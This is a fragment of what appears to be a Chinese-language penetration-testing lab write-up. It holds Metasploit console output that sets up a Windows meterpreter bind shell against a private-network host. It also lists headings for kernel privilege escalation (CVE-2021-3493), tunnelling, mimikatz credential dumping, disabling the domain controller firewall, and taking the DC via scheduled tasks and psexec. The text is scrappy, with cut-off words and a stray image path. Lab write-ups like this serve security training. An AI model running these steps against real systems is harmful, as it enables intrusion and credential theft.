 nsport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/
server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
dows/d
[-] The value specified for payload is not valid.
msf6 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 9091
lport => 9091
msf6 exploit(multi/handler) > set rhost 192.168.52.30
rhost => 192.168.52.30
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LPORT 9091 yes The listen port
RHOST 192.168.52.30 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >
发现ubuntu用户进行写公钥等操作
Linux kernel特权提升漏洞（CVE-
2021-3493）
内网渗透
内网探测
内网穿透-1
PC1-MSF上线
对PC1进行信息搜集
猕猴桃密码抓取
关闭域控防火墙
获取DC
尝试写计划任务获取DC
尝试psexec获取DC